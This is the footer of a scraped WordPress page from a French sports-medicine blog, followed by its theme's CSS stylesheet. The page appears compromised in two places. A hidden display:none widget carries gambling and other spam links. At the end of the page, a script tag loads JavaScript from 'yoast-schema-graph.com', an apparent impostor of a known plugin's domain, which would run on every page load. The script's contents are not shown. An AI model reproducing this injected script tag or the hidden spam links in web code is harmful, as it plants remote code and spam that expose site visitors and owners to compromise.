	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css
body_size: 12117
content:
/*
	Name: Read
	Description: Responsive HTML5 Template
	Version: 1.2
	Author: pixelwars
*/


/* -------------------------------------------- */
/* GENERIC */
html { font-size:100%; }
body { line-height:1.6; overflow-x: hidden; }
img { max-width:100%; height:auto; }
iframe { border:0; outline:none; }
video, audio { width:100%; }
object, embed, video, iframe { max-width:100%; }
h1, h2, h3, h4, h5, h6 { line-height:1.5; font-weight:400; }
a { color: #CE6607; text-decoration:none; }
a:hover { color:#A35208; }
a:focus { outline: none; }
h1 a { color:#333; }
/* Clearfix hack by Nicolas Gallagher: http://nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before,
.clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }
.easing, .media-box .mask { 
  -webkit-transition: all 0.3s ease-out;  /* Safari 3.2+, Chrome */
     -moz-transition: all 0.3s ease-out;  /* Firefox 4-15 */
       -o-transition: all 0.3s ease-out;  /* Opera 10.5–12.00 */
          transition: all 0.3s ease-out;  /* Firefox 16+, Opera 12.50+ */ }


/* -------------------------------------------- */
/* FONTS */
html, button, input, select, textarea, .toggle h4 { font-family: 'Lora', Georgia, serif; }
h1, h2, h3, h4, h5, h6, .main-navigation ul li, dt { font-family:"Coustard", Georgia, serif; }
h1.site-title, h1.site-title a { font-family:"UnifrakturMaguntia", Georgia, serif; }


/* -------------------------------------------- */
/* COLORS */
/* Text Selection */
::selection { text-shadow:none; color:#333; background:#FFFFCF; }
::-moz-selection { text-shadow:none; color:#333; background:#FFFFCF; }
body { color:#444; background: #fff; }


/* -------------------------------------------- */
/* LAYOUT */
.middle { padding-bottom: 4em; overflow: hidden; }
.wrapper { width:100%; }
.wrapper > .row { width:80%; margin-left:auto; margin-right:auto; }
.row-fluid { margin-left:auto; margin-right:auto; }
.readable-content { max-width:780px; margin-left:auto; margin-right:auto; }
.blog-with-sidebar { max-width: 1200px; }
/* tablets */
@media (min-width: 768px) and (max-width: 979px) {
	.wrapper > .row { width:80%; }
}
@media (max-width: 767px) { 
	.wrapper > .row { width:90%; }
}

/* HEADER */
.site-header { padding-top:1.250em; padding-bottom: 3em; text-align:center; }
.site-header hgroup { padding: 2.5em 0 1.875em 0; }
h1.site-title { font-size:3em; line-height:1.3; margin-bottom:.25em; margin-top:0; }
h1.site-title img { max-height:200px; }
h1.site-title a { border-bottom:1px dotted #ccc; }
h1.site-title a:hover { color:#000; }
.site-description { font-size:.8em; font-weight:400; }

/* MOBILE NAV */
.main-navigation div.selector { display:none; margin:0 auto; border:0; width: 210px !important; }
.main-navigation div.selector select { font-weight: bold; opacity: 1; }
.main-navigation div.selector:before { font-family: FontAwesome; font-size:17px; content: "\f0c9"; }
.main-navigation div.selector span { font-weight:bold; }

/* NAVIGATION */
.main-navigation { border-style:solid; border-width:1px 0; border-color: #eee; }
.main-navigation ul { list-style:none; padding:0; margin:0; }
.main-navigation ul li { position:relative; display:inline-block; margin:0 1.25em; padding:1em 0; max-height: 1.5em; font-size:.9em; }
.main-navigation ul li a { display:inline-block; }
.main-navigation ul .current-menu-item > a { color:#C30; }
.main-navigation ul li, .main-navigation ul li a { color:#333; }
.main-navigation > ul > li > a:hover, .main-navigation > ul > li > a.selected { border-bottom:1px dotted #ccc; }

/* navigation level 2 */
.main-navigation ul ul { display:none;  position:absolute; top:3.542em; margin:-2px 0 0 0; left:-1em; width:160px; z-index:310; padding: 0; border:1px solid #ddd; border-top:2px solid #555;  box-shadow: 0px 0px 10px 1px rgba(0,0,0,.1); }
.main-navigation ul ul li { display:block; max-height:none; padding:0; margin:0; text-align:left; background-color:#fff;  }
.main-navigation ul ul li { border-bottom: 1px solid #eee; }
.main-navigation ul ul li:first-child { border-top:0; } 
.main-navigation ul ul li a { display:block; padding:.8em 1.2em; font-size:.95em; color:#666; }
.main-navigation ul ul li a:hover, .main-navigation ul ul li a.selected { color:#000; }
.main-navigation ul ul li:last-child { border-bottom:none; }
.main-navigation ul ul:after { content: " "; position: absolute; left: 1.6em; bottom: 100%; pointer-events: none; width: 0; height: 0; border-bottom: 12px solid #555; border-right: 12px solid transparent; }

/* navigation level 3 */
.main-navigation ul ul ul { top:0; left:auto; right:160px; border:1px solid #ddd; border-right:2px solid #777; }
.main-navigation ul ul ul:after { content: " "; position: absolute; top: 1.2em; left: 100%; pointer-events: none; width: 0; height: 0; border:0; border-top: 10px solid #555; border-right: 10px solid transparent; }
.main-navigation ul ul ul a { font-size:1em; }

/* SEARCH */
#search-form { position:relative; }
#search-form label { position:absolute; font-size:1em; top:0; left:0; cursor:text; }
#search-form label:hover { color:#777; } 
#search-form #search { font-size:.9em; color:#888; width:50px; min-width:0; max-width: none; padding:3px 23px 3px 0; border:0; outline:0; background-color: transparent; -moz-box-sizing:content-box;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box; }
#search-form #search:focus { color:#333; border-bottom:1px dotted #ccc; }
#search-submit { position:absolute; top:.24em; right:0; margin: 0 0 0 -23px; font-size:1em; text-shadow:none; color:#444; border:0; outline:0; padding:0; background:none; }
#search-submit:hover { color:#000; }

/* Mobile Search */
.search-mobile { display: none; position: relative; padding: 2em 1em; background: #333; }
.search-mobile form { max-width: 262px; position: relative; margin: 0 auto; }
.search-mobile #search-mobile-input { border-color: #000; }
.search-mobile #search-mobile-submit { position:absolute; top: 9px; right: 16px; margin: 0 0 0 -23px; font-size:1em; text-shadow:none; color:#444; border:0; outline:0; padding:0; background:none; }

/* FOOTER */
.site-footer { padding: 0 0 1.5em 0; }
.site-footer > .row { border-top: 1px solid #eee; }
.site-footer .site-info { padding-top:1em; text-align:center; font-size:.9em; }
.site-footer .site-info, .site-footer .site-info a { color:#666; }


/* -------------------------------------------- */
/* TYPOGRAPHY */
/* headings and paragraphs */
h1 { font-size: 2.20em; margin: 0.8em 0 0.4em 0; }
h2 { font-size: 1.60em; margin: 1.4em 0 0.8em 0; }
h3 { font-size: 1.20em; margin: 1.0em 0 .6em 0; }
h4 { font-size: 0.90em; margin: 1.0em 0 .6em 0; }
h5 { font-size: 0.90em; margin: 1.0em 0 .8em 0; }
h6 { font-size: 0.85em; margin: 1.0em 0 .8em 0; }
p { margin: 1.2em 0; }
.entry-title { margin-top:0; }
.entry-content h4 { padding-left: .8em; border-left: 4px solid #ccc; }
.entry-content h5 { font-weight:bold; }
.lead { font-size:1.2em; }

/* tagline and blockquote */
.tagline, blockquote { text-align:center; }
.tagline *:first-child { margin-top:0; }
blockquote { position: relative; margin:2em 0; padding:1em 3em 2em 3em; }
blockquote:before { display: block; content: "\201C"; line-height:1; font-size: 6em; font-family:Georgia, "Times New Roman", Times, serif; position: absolute; left: 0; top: -0.1em; color: #ddd; }
blockquote { font-size:1.3em; }
blockquote cite { color: #999; font-size: .85em; display: block; margin-top: .8em; }
blockquote cite:before { content: "\2014 \2009"; }
.tagline { margin:3em 0; padding:1em 2em; border-width:1px 0; border-style:dashed; border-color:#ccc; }
.tagline * { padding-bottom:0; margin-bottom:0; }
.tagline p { font-size:1.4em; }
.tagline h3, .tagline h4 { border:0; padding:0; }
hr { padding: .6em 0 1em 0; outline:0; border-width:0 0 1px 0; border-style:dashed; border-color: #ccc; }

/* tables */
table { font-size:.9em; }
tr th { padding:.6em 2em .4em 0; border-bottom:4px solid #555; text-transform:uppercase; }
tr td { color:#666; padding:.8em 2em .6em 0;  border-bottom:1px solid #eee; }
tfoot tr td { border-bottom:0; }
tr:nth-child(odd) td {}

.drop-cap:first-letter {  font-size:300%; font-weight:bold; line-height: 1; float:left; padding: 0px 16px 0px 0; }

/* code and pre */
code,
pre { padding: 0 3px 2px; margin-bottom:2em; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; font-size: 12px; color: #333333; }
code { display: inline-block; margin:0 .4em; padding: 1px 6px; background: #fff; border: 1px solid #DDD; box-shadow: 1px 1px 0 #fff, 2px 2px 0 #ddd; }

/* lists */
ol, ul { margin: .2em 0 1em 0; }
ul { list-style:square; }
.icons { list-style:none; padding-left:1em; }
.icons i { font-size:14px; width:1.8em; padding-right:0; text-align:left; }
.icons li:before, dd:before, .widget-area ul li:before, .toggle h4:before, .alert:before, .bypostauthor > article:after, .blog-single .entry-meta:before, .entry-meta .comments-link:before, .hentry:before, .flex-direction-nav a:before, .portfolio-info:before, .intro .launch-wrap:before, .fancy-ico:before, #fancybox-close:before, .share-links:before, .hentry.sticky:before { font-family: FontAwesome; font-weight: normal; font-size:9px; width:1.8em; text-align:left; font-style: normal; display: inline-block; text-decoration: inherit; }
.icon-ok-list li:before { content: "\f00c"; }
.icon-plus-list li:before { content: "\f067"; }
.icon-minus-list li:before { content: "\f068"; }
.icon-hand-right-list li:before { content: "\f0a4"; font-size:14px; }
.icon-thumbs-up-list li:before { content: "\f087"; font-size:14px; }
.icon-star-list li:before { content: "\f005"; font-size:14px; }
.icon-star-empty-list li:before { content: "\f006"; font-size:14px; }
.icon-chevron-right-list li:before { content: "\f054"; font-size:14px; }
.icon-th-large-list li:before { content: "\f009"; font-size:9px; width:2.2em; }
dt { font-size:.92em; }
dd { font-size:.9em; padding-bottom:1em; margin-left:1em; }
dd:before { content: "\f0a4"; font-size:14px; }

/* forms */
label { display:block; font-size:.9em; margin-bottom:.2em; }
input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]), textarea, select { padding:.7em; width:262px; max-width: 100%; font-size:.9em; color:#444; border:1px solid #ddd; border-radius:0; background:#fff; -webkit-appearance: none; -webkit-tap-highlight-color: transparent; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box; }
input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]):focus, textarea:focus, input:focus, select:focus, div.uploader:hover { border-color:#aaa; outline:0; }
select { min-width:262px; }
textarea { width:41%; min-width:262px; min-height:10em; }
.inline-label { display:inline-block; margin-right:2em; }

/* uniform */
div.selector.disabled, div.checker.disabled, div.radio.disabled { opacity:.4; }
div.selector { font-size: .9em; padding: .4em; width:240px !important; padding-left:1em; background:#fff; border:1px solid #ddd; }
div.selector:before, div.checker span:before, div.radio span:before, div.uploader span.action:before { font-family: FontAwesome; font-weight: normal; font-size:9px; width:1.8em; text-align:right; font-style: normal; display: inline-block; text-decoration: inherit; }
div.selector:before { position:absolute; top:.5em; right:1em; font-size:16px; color:#555; content: "\f078"; }
div.selector.focus { border-color:#aaa; }
div.selector.focus:before { color:#000; }
div.selector span { padding-top:2px; padding-left:0; background:none; }
div.selector select { width:98% !important; left:1% !important; height:auto; min-height:39px; line-height:36px; font-size:1em; -webkit-tap-highlight-color: transparent; }
/*.android div.selector select { font-size:2em; }*/

/* checkboxes */
div.checker, div.radio { width: 20px; height: 29px; margin-right:7px; }
div.checker span, div.radio span { background:none; }
div.checker span:before, div.radio span:before { text-align:left; position:absolute; top:2px; left:0; font-size:22px; line-height:120%; color:#444; content: "\f096"; }
div.checker span.checked:before, div.radio span.checked:before { content: "\f046"; }
div.checker span:hover:before, div.radio span:hover:before { color:#000; }

/* file upload */
div.uploader { width: 260px; height:37px; background: #fff; border: 1px solid #DDD; }
div.uploader input { width:100%; z-index:100; line-height:39px; min-height:39px; }
div.uploader span.filename { padding: 6px 10px; width:100%; border-left:0; font-size:13px; }
div.uploader span.action { width:9px; text-indent:-999em; background: #fff; padding:8px 4px 8px 29px; position: absolute; top: 0; right: 0; font-size:13px; border-left: 1px solid #DDD; }
div.uploader span.action:before { text-indent:0; content: "\f093"; font-size:20px; text-align:left; position:absolute; top:8px; left:13px; }

/* contact form 7 compatibility */
.wpcf7, .contact-form { padding:1em 0 1em 0; }
.wpcf7 input[type=submit], .contact-form input[type=submit] { margin-top:1.4em; }
.wpcf7 label { display:inline-block; margin-right:2em; }
.wpcf7 div.checker, .wpcf7 div.radio { margin-right:0px; }

/* validation */
form p { position: relative; }
label.error { position: absolute; bottom: -18px; left:0; min-width: 132px; text-align: left; display: inline-block; font-size: 13px; padding: 0 .8em; border-radius: 2px; background-color: #DA4842; color: #fff;  }
label.error:after { content: " "; position: absolute; left: 1.6em; bottom: 100%; pointer-events: none; width: 0; height: 0; border-bottom: 8px solid #DA4842; border-right: 8px solid transparent; }
.contact-form .ajax-loader { display:none; margin: 1em; }
.contact-form .alert { display: none; }

/* Buttons */
input[type=submit], input[type=button], button, a.button { position:relative; padding:.8em 2em .7em; font-size:.9em; line-height:1.2; border:0; outline:0; color:#fff; text-shadow:0 1px 0 rgba(0,0,0,.3); background:#333; border-radius:0; }
input[type=submit]:hover, input[type=button]:hover, button:hover, a.button:hover { color: #fff; background:#2a2a2a; }
input[type=submit]:active, input[type=button]:active, button:active, a.button:active { background:#1a1a1a; }

/* Large Buttons */
input[type=submit].big, input[type=button].big, button.big, a.button.big { font-size:1.1em; font-weight:bold; }

/* Small Buttons */
input[type=submit].small, input[type=button].small, button.small, a.button.small { padding:.6em 1.2em .5em; font-size:.8em; font-weight:bold; }

/* Buttons Fancy */
input[type=submit].fancy, input[type=button].fancy, button.fancy, a.button.fancy { border-radius:4px; border: 1px solid rgba(0,0,0,.1); box-shadow: inset 0 10px 30px rgba(255,255,255,.4), inset 0 1px 0 0px rgba(255,255,255,.4); }
input[type=submit].fancy:active, input[type=button].fancy:active, button.fancy:active, a.button.fancy:active { border: 1px solid rgba(0,0,0,.2); box-shadow: inset 0 2px 6px rgba(0,0,0,.2); }

/* Buttons 3D */
input[type=submit].d3, input[type=button].d3, button.d3, a.button.d3 { border-radius:4px; border: 1px solid rgba(0,0,0,.1); border-bottom:4px solid rgba(0,0,0,.3); box-shadow: inset 0 10px 30px rgba(255,255,255,.2), inset 0 1px 0 0px rgba(255,255,255,.4), 0 1px 0 1px rgba(0,0,0,.1), inset 0 -1px 0 0 rgba(255,255,255,.2); }
input[type=submit].d3:active, input[type=button].d3:active, button.d3:active, a.button.d3:active { border: 1px solid rgba(0,0,0,.2); margin-top:3px; }

/* Buttons with icons */
input[type=submit].icon-button , input[type=button].icon-button, button.icon-button, a.button.icon-button { padding-left:2.8em; }
input[type=submit].icon-button.big, input[type=button].icon-button.big, button.icon-button.big, a.button.icon-button.big { padding-left:3.6em; }
input[type=submit] i, input[type=button] i, button i, a.button i { position:absolute; top:.45em; left:1.2em; line-height:1; /*line-height:.16;*/ font-size:1.4em; margin-right:.4em; margin-left: -0.35em; margin-bottom:-1em; color: rgba(0,0,0,.4); text-shadow:0 1px 0 rgba(255,255,255,.4); }
input[type=submit].green i, input[type=button].green i, button.green i, a.button.green i, input[type=submit].red i, input[type=button].red i, button.red i, a.button.red i, input[type=submit].orange i, input[type=button].orange i, button.orange i, a.button.orange i { text-shadow:0 1px 0 rgba(255,255,255,.2); }  
input[type=submit].big i, input[type=button].big i, button.big i, a.button.big i { top:.2em; left:1.0em; font-size:2em; } 

/* blue buttons */
input[type=submit].blue, input[type=button].blue, button.blue, a.button.blue { background: #6FBBD8; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].blue:hover, input[type=button].blue:hover, button.blue:hover, a.button.blue:hover { background: #6AB5D1; }
input[type=submit].blue:active, input[type=button].blue:active, button.blue:active, a.button.blue:active { background: #60A5BE; }
/* red buttons */
input[type=submit].red, input[type=button].red, button.red, a.button.red { background: #BE3C3A; }
input[type=submit].red:hover, input[type=button].red:hover, button.red:hover, a.button.red:hover { background: #B1312F; }
input[type=submit].red:active, input[type=button].red:active, button.red:active, a.button.red:active { background: #9B2A28; }
/* green buttons */
input[type=submit].green, input[type=button].green, button.green, a.button.green { background: #4BAE97; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].green:hover, input[type=button].green:hover, button.green:hover, a.button.green:hover { background: #3C9B85; }
input[type=submit].green:active, input[type=button].green:active, button.green:active, a.button.green:active { background: #358D79; }
/* yellow buttons */
input[type=submit].yellow, input[type=button].yellow, button.yellow, a.button.yellow { background: #FFD330; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].yellow:hover, input[type=button].yellow:hover, button.yellow:hover, a.button.yellow:hover { background: #F5CA2B; }
input[type=submit].yellow:active, input[type=button].yellow:active, button.yellow:active, a.button.yellow:active { background: #ECBF19; }
/* light buttons */
input[type=submit].light, input[type=button].light, button.light, a.button.light { background: #EEE; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].light:hover, input[type=button].light:hover, button.light:hover, a.button.light:hover { background: #e7e7e7; }
input[type=submit].light:active, input[type=button].light:active, button.light:active, a.button.light:active { background: #DDD; }
/* orange buttons */
input[type=submit].orange, input[type=button].orange, button.orange, a.button.orange { background: #E9A948; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].orange:hover, input[type=button].orange:hover, button.orange:hover, a.button.orange:hover { background: #DFA650; }
input[type=submit].orange:active, input[type=button].orange:active, button.orange:active, a.button.orange:active { background: #D59D4A; }
/* navy buttons */
input[type=submit].navy, input[type=button].navy, button.navy, a.button.navy { background: #9BB9BE; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].navy:hover, input[type=button].navy:hover, button.navy:hover, a.button.navy:hover { background: #92AEB3; }
input[type=submit].navy:active, input[type=button].navy:active, button.navy:active, a.button.navy:active { background: #809CA2; }
/* grass buttons */
input[type=submit].grass, input[type=button].grass, button.grass, a.button.grass { background: #A1D86F; color:#333; color:rgba(0,0,0,.6); text-shadow:0 1px 0 rgba(255,255,255,.2); }
input[type=submit].grass:hover, input[type=button].grass:hover, button.grass:hover, a.button.grass:hover { background: #9BCE6C; }
input[type=submit].grass:active, input[type=button].grass:active, button.grass:active, a.button.grass:active { background: #92C464; }



/* -------------------------------------------- */
/* PAGE WITH SIDEBAR */

/* WIDGET AREA */
.widget-area { padding:1em 0; color:#666; }
#secondary .widget { padding:0 0 2.6em 2em; }
.widget-title, .widget-title a { color:#444; }
.widget-area ul li { font-size:.9em; }
.widget-area a { color:#333; }
.widget-area a:hover { background-color:#f7f7f7; border-bottom:1px dotted #aaa; } 
.widget-area a:active { background-color:#eee; }

/* DEFAULT WIDGETS */
.widget-area ul { list-style:none; padding-left:0em; }
.widget-area ul li { position:relative; padding-left:1.4em; margin-bottom:.4em; line-height:1.4; }
.widget-area ul li:before { position:absolute; top:.2em; left:0; content: "\f009"; font-size:10px; width:22px; color:#666; }
.widget input[type=text], .widget textarea { min-width:0 !important; width:50%; max-width:240px; margin-right:1em; margin-bottom: 1em; }

/* recent entries widget */
.widget_recent_entries ul li:before { content: "\f08d"; font-size:13px; }

/* archive widget */
.widget_archive ul li:before { content: "\f01c"; font-size:12px; top:.35em; }

/* recent comments widget */
.widget_recent_comments ul li:before { content: "\f0e6"; font-size:16px; top:0; }

/* categories widget */
.widget_categories ul li:before { content: "\f097"; font-size:14px; top:0.1em; }

/* meta widget */
.widget_meta ul li:before { content: "\f0a4"; font-size:14px; top:0.1em; }

/* links widget */
.widget_links ul li:before { content: "\f0c1"; font-size:14px; top:0.1em; }

/* pages widget */
.widget_pages ul li:before { content: "\f016"; font-size:14px; top:0.1em; }

/* calendar widget */
.widget_calendar table caption, .widget_rss .rss-date, .widget_rss cite:before { text-align:left; font-style:italic; color:#888; }
.widget_calendar table tr td, .widget_calendar table tr th { padding: .5em 1.1em .4em 0; }
.widget_calendar tr td { color:#999; }
.widget_calendar tbody a { border-bottom: 1px dotted #777; }

/* text widget */
.textwidget { font-size:.9em; }

/* rss widget */
.widget_rss .rss-date { margin-left:1em; font-size:.88em; }
.widget_rss ul li { padding-bottom:.8em; }
.widget_rss ul li a.rsswidget { font-weight:bold; }
.widget_rss ul li:before { content: "\f055"; font-size:14px; top:0.2em; }
.widget_rss .widget-title img { margin-right:.1em; }
.widget_rss cite { display:block; margin-top:.6em; text-align:right; }
.widget_rss cite:before { content:"by "; }
